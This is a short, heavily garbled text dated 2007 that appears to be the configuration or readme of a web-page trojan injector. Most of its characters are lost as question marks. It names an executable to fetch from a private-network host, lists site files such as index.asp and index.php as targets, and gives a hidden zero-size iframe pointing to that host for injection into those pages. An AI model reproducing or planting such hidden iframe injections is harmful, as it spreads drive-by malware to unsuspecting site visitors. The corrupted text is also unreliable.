 ?X??? ??? - 2007.06.18
?????
????: 1 http://172.16.1.15/msgbox.exe
?IE??: 2 http://172.16.1.15/
????*htm index.asp index.php conn.asp default.asp default.php??HTM??
3 <IfrAmE src=http:/172.16.1.15/test.htm width=0 height=0></IfrAmE>
????
???? ???? U??? ????
???? ??? ???? ??IE??
??????,??????????????????????
?????????"??"????? ????
?? ??????????
????????????
??????:xia-zai-zhe@163.com